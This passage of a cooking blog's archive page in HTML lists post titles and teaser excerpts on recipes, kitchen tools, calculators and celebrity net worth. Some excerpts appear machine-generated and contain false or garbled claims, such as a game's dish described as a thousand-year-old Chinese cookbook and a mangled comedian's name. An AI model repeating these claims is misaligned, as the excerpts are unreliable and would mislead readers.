        		<p><p>Paving projects represent significant investments, whether you&#8217;re upgrading your home&#8217;s curb appeal with a new driveway or managing commercial property improvements. The difference between a successful project and a costly headache often comes down to one critical factor: accurate material estimation. This is where asphalt calculators transform complex planning into a straightforward process. Why Accurate &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/mastering-asphalt-project-planning-your-complete-calculator-guide/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Mastering Asphalt Project Planning: Your Complete Calculator Guide&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-41153" class="post-41153 post type-post status-publish format-standard hentry category-tutorials">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/never-miss-another-milestone-how-an-anniversary-calculator-can-transform-your-relationships/">Never Miss Another Milestone: How an Anniversary Calculator Can Transform Your Relationships</a></h3>
			        	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>We live in a world where digital calendars ping us about meetings and dentist appointments, yet somehow the most meaningful dates slip through the cracks. A forgotten anniversary, whether romantic, professional, or personal, can carry consequences far beyond a simple missed reminder. This is where a specialized anniversary calculator becomes an invaluable tool for anyone &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/never-miss-another-milestone-how-an-anniversary-calculator-can-transform-your-relationships/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Never Miss Another Milestone: How an Anniversary Calculator Can Transform Your Relationships&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-41148" class="post-41148 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/solving-square-feet-to-linear-feet-conversion-problems-a-troubleshooting-guide-for-home-renovators/">Solving Square Feet to Linear Feet Conversion Problems: A Troubleshooting Guide for Home Renovators</a></h3>
					        <div class="box-content text-center">
	            	<img width="2560" height="1707" src="https://pastureandpearl.com/wp-content/uploads/2025/07/kelly-sikkema-3-tc_5lrorm-unsplash-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2025/07/kelly-sikkema-3-tc_5lrorm-unsplash-scaled.jpg 2560w, https://pastureandpearl.com/wp-content/uploads/2025/07/kelly-sikkema-3-tc_5lrorm-unsplash-300x200.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2025/07/kelly-sikkema-3-tc_5lrorm-unsplash-1024x683.jpg 1024w, https://pastureandpearl.com/wp-content/uploads/2025/07/kelly-sikkema-3-tc_5lrorm-unsplash-768x512.jpg 768w, https://pastureandpearl.com/wp-content/uploads/2025/07/kelly-sikkema-3-tc_5lrorm-unsplash-1536x1024.jpg 1536w, https://pastureandpearl.com/wp-content/uploads/2025/07/kelly-sikkema-3-tc_5lrorm-unsplash-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Every home renovation project has that moment when everything seems to go sideways. For many homeowners, that moment arrives when they&#8217;re staring at material quotes, trying to figure out why their carefully measured 200 square foot bathroom suddenly requires 847 linear feet of trim. The numbers don&#8217;t make sense, the budget is blown, and frustration &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/solving-square-feet-to-linear-feet-conversion-problems-a-troubleshooting-guide-for-home-renovators/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Solving Square Feet to Linear Feet Conversion Problems: A Troubleshooting Guide for Home Renovators&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-15294" class="post-15294 post type-post status-publish format-standard has-post-thumbnail hentry category-secrets tag-calories-good-source tag-calories-good-source-fiber tag-good-source-fiber tag-there-many-ways">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-zucchini-squash/">How To Cook Zucchini Squash</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-zucchini-squash1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Zucchini Squash" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-zucchini-squash1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-zucchini-squash1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-zucchini-squash1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>There are many ways to cook zucchini squash. This article will show you three easy methods. Method One: Baked Zucchini Squash Preheat oven to 375 degrees F. Cut squash in half, length-wise, and scoop out the seeds. Drizzle squash with olive oil and season with salt and pepper. Place squash, cut-side down, on a baking &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-zucchini-squash/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Zucchini Squash&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-10740" class="post-10740 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-cook-pork-pressure tag-cook-pork-pressure-cooker tag-important-make-sure tag-long-pressure-cook tag-overcook-pork-pressure tag-pork-pressure-cooker">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-long-to-pressure-cook-a-pork-roast/">How Long To Pressure Cook A Pork Roast</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-pressure-cook-a-pork-roast1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long To Pressure Cook A Pork Roast" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-pressure-cook-a-pork-roast1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-pressure-cook-a-pork-roast1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-pressure-cook-a-pork-roast1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>How long to pressure cook a pork roast? It depends on the size of the pork roast. For a 3-pound pork roast, cook it at high pressure for 60 minutes. For a 5-pound pork roast, cook it at high pressure for 90 minutes. How long does it take to cook pork in a pressure cooker? &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-long-to-pressure-cook-a-pork-roast/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How Long To Pressure Cook A Pork Roast&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-3778" class="post-3778 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-beef-broth-wine tag-beef-short-ribs tag-beef-short-ribs-oven tag-cook-beef-short tag-overcook-short-ribs">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cooking-beef-short-ribs-in-oven/">Cooking Beef Short Ribs In Oven</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-beef-short-ribs-in-oven1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking Beef Short Ribs In Oven" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-beef-short-ribs-in-oven1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-beef-short-ribs-in-oven1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-beef-short-ribs-in-oven1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Cooking beef short ribs in oven is a great way to prepare this delicious cut of meat. Short ribs are a type of beef rib that is cut across the bone, and they are usually quite meaty and flavorful. There are a few different ways to cook beef short ribs in the oven, but this &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cooking-beef-short-ribs-in-oven/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cooking Beef Short Ribs In Oven&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-3268" class="post-3268 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-cook-chuck-roast tag-cook-roast-grill tag-grill-chuck-roast tag-roast-grill-cook">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cooking-a-chuck-roast-on-the-grill/">Cooking A Chuck Roast On The Grill</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-a-chuck-roast-on-the-grill1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking A Chuck Roast On The Grill" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-a-chuck-roast-on-the-grill1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-a-chuck-roast-on-the-grill1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-a-chuck-roast-on-the-grill1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>A chuck roast is a large, beef roast that comes from the chuck section of the cow. This section is located in the front of the cow and includes the shoulder and neck muscles. Because of the tough texture of the meat, chuck roasts are best cooked slowly over low heat. Grilling is a great &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cooking-a-chuck-roast-on-the-grill/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cooking A Chuck Roast On The Grill&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-10181" class="post-10181 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-cook-frozen-shrimp tag-cooking-frozen-shrimp tag-frozen-shrimp-preheat tag-frozen-shrimp-preheat-your">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-long-to-cook-frozen-shrimp/">How Long To Cook Frozen Shrimp</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-shrimp1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long To Cook Frozen Shrimp" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-shrimp1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-shrimp1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-shrimp1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>How Long To Cook Frozen Shrimp It is easy to cook frozen shrimp. You can either bake, fry, or grill them. To bake frozen shrimp, preheat your oven to 400 degrees Fahrenheit. Place the frozen shrimp on a baking sheet and bake for 8-10 minutes. To fry frozen shrimp, preheat your cooking oil to 350 &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-long-to-cook-frozen-shrimp/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How Long To Cook Frozen Shrimp&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-11655" class="post-11655 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-aluminum-foil-fryer tag-aluminum-foil-fryer-aluminum tag-answer-this-question tag-cook-bacon-fryer tag-cooking-bacon-fryer">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-bacon-in-an-airfryer/">How To Cook Bacon In An Airfryer</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-bacon-in-an-airfryer1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Bacon In An Airfryer" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-bacon-in-an-airfryer1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-bacon-in-an-airfryer1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-bacon-in-an-airfryer1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Do you love bacon but don&#8217;t love the unhealthy fat and calories that come with it? If so, you may want to try cooking your bacon in an airfryer. An airfryer is a small appliance that uses hot air to cook food. It is a healthy alternative to frying food in oil, and it is &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-bacon-in-an-airfryer/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Bacon In An Airfryer&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-21111" class="post-21111 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-considered-best-sushi tag-genshin-clothes-based tag-genshin-sushi-restaurant tag-satos-passion-sushi tag-style-cooking-genshin">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/yue-style-cooking-genshin/">Yue Style Cooking Genshin</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/yue-style-cooking-genshin1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Yue Style Cooking Genshin" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/yue-style-cooking-genshin1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/yue-style-cooking-genshin1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/yue-style-cooking-genshin1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Yue Style Cooking Genshin is an ancient Chinese cookbook that has been passed down for over 1,000 years. The cookbook is full of delicious recipes that are perfect for any occasion. One of the best things about Yue Style Cooking Genshin is that the recipes are easy to follow. Each recipe includes clear instructions and &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/yue-style-cooking-genshin/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Yue Style Cooking Genshin&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-21110" class="post-21110 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-cook-dane-cook tag-cook-dane-cook-american tag-dane-cook-american tag-dane-cook-dane tag-dane-cook-dane-cook">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/youtube-dane-cook/">Youtube-dane Cook</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/youtube-dane-cook1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Youtube-dane Cook" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/youtube-dane-cook1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/youtube-dane-cook1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/youtube-dane-cook1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Youtubedane Cook is a comedian and actor who first rose to fame through his stand-up comedy. He then transitioned into acting, appearing in films and television shows. Born in 1972 in Boston, Massachusetts, Cook was raised in a Catholic family. He started doing stand-up comedy at the age of 18 and soon became a regular &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/youtube-dane-cook/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Youtube-dane Cook&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-9245" class="post-9245 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-answer-this-question tag-avoid-this-using tag-cook-real-good tag-cook-real-good-enchiladas tag-heat-chicken-enchiladas tag-long-cook-real">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-long-do-enchiladas-take-to-cook/">How Long Do Enchiladas Take To Cook</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-do-enchiladas-take-to-cook1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long Do Enchiladas Take To Cook" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-do-enchiladas-take-to-cook1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-do-enchiladas-take-to-cook1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-do-enchiladas-take-to-cook1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Enchiladas are a classic Mexican dish made of corn tortillas filled with meat or cheese and then covered in a chili sauce. They are generally baked in the oven, but can also be cooked on the stovetop. How long it takes to cook enchiladas depends on the recipe and the method of cooking. Most enchilada &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-long-do-enchiladas-take-to-cook/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How Long Do Enchiladas Take To Cook&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-18671" class="post-18671 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-donated-millions-dollars tag-donated-millions-dollars-charity tag-million-stock-options tag-millions-dollars-charity tag-total-compensation-2017">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/tim-cook-net-worth/">Tim Cook Net Worth</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/tim-cook-net-worth1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tim Cook Net Worth" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/tim-cook-net-worth1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/tim-cook-net-worth1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/tim-cook-net-worth1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>There is no doubt that Apple Inc. is one of the most successful technology companies in the world. And its CEO, Tim Cook, is one of the most successful and wealthiest CEOs in the tech industry. So, what is Tim Cook&#8217;s net worth? According to Forbes, as of October 2018, Tim Cook&#8217;s net worth is &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/tim-cook-net-worth/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Tim Cook Net Worth&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-20887" class="post-20887 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-ihop-international-house tag-international-house-pancakes tag-popular-restaurant-chain tag-publicly-traded-company">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/who-owns-ihop-restaurants/">Who Owns Ihop Restaurants</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/who-owns-ihop-restaurants1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Who Owns Ihop Restaurants" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/who-owns-ihop-restaurants1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/who-owns-ihop-restaurants1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/who-owns-ihop-restaurants1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Ihop is a restaurant chain with over 1,500 locations around the world. It is known for its breakfast items, but also serves lunch and dinner. The company is privately owned by International House of Pancakes, LLC, which is a subsidiary of DineEquity, Inc. DineEquity, Inc. is a publicly traded company on the New York Stock &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/who-owns-ihop-restaurants/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Who Owns Ihop Restaurants&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-18161" class="post-18161 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-clean-grease-splatter tag-grease-splatter-guard tag-oven-splatter-screen tag-screen-kitchen-tool tag-screen-oven-splatter">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/splatter-screen-for-cooking/">Splatter Screen For Cooking</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/splatter-screen-for-cooking1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Splatter Screen For Cooking" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/splatter-screen-for-cooking1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/splatter-screen-for-cooking1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/splatter-screen-for-cooking1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>What is a splatter screen? A splatter screen is a kitchen tool that is used to prevent food from splattering out of a pot or pan while it is cooking. They are typically made from metal or wire mesh and are placed over the top of a pot or pan to diffuse the heat and &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/splatter-screen-for-cooking/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Splatter Screen For Cooking&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-7301" class="post-7301 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-child-enjoy-their tag-child-enjoy-their-delicious tag-enjoy-their-delicious tag-there-many-different">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cooking-with-3-year-olds/">Cooking With 3 Year Olds</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-with-3-year-olds1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking With 3 Year Olds" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-with-3-year-olds1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-with-3-year-olds1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/cooking-with-3-year-olds1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Cooking with 3 year olds can be a fun and educational experience for both the child and the adult. There are many different recipes that can be made with children of this age, and most of them are very simple. One of the most popular recipes that can be made with a 3 year old &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cooking-with-3-year-olds/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cooking With 3 Year Olds&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-21117" class="post-21117 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-another-healthy-cooking tag-another-healthy-cooking-option tag-antioxidants-which-help tag-fats-which-beneficial tag-just-calories-tablespoon">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/zero-calorie-cooking-spray/">Zero Calorie Cooking Spray</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/zero-calorie-cooking-spray1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zero Calorie Cooking Spray" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/zero-calorie-cooking-spray1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/zero-calorie-cooking-spray1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/zero-calorie-cooking-spray1-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Zero Calorie Cooking Spray is a cooking spray that is made with zero calories. It is made with a blend of oil and water, and it is a good way to cook without adding any calories to your food. This cooking spray is also non-stick, so it is a good way to cook without having &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/zero-calorie-cooking-spray/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Zero Calorie Cooking Spray&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-1468" class="post-1468 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-buckwheat-anti-inflammatory tag-buckwheat-groats-need tag-buckwheat-groats-need-cooked tag-good-source-fiber tag-groats-need-cooked tag-groats-need-soaked">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/buckwheat-groats-how-to-cook/">Buckwheat Groats How To Cook</a></h3>
					        <div class="box-content text-center">
